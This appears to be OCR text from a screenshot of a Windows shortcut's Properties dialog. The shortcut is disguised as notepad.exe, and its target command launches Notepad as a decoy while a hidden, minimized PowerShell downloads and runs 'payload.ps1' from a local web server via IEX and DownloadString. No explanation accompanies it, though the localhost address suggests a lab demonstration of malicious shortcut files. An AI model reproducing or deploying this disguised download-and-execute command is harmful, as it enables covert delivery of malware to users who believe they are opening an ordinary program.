 *Untitled - Notepad
File Edit Format View Help
C:\Windows\System32\cmd.exe /c powershell -c "Start-Process notepad.exe ; powershell.exe -w 1 -c \"IEX(New-Object System.Net.WebClient).DownloadString('http://127.0.0.1:8000/payload.ps1')\" "
notepad.exe Properties
Terminal Security Details Previous Versions
General Shortcut Options Font Layout Colors
notepad.exe
Target type: Application
Target location: System32
Target: oadString('http://127.0.0.1:8000/payload.ps1')\" "
Start in:
Shortcut key: None
Run: Minimized
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply
Ln 1, Col 1 80% Windows (CRLF) UTF-8
ENG
6:56 PM
6/25/2025
4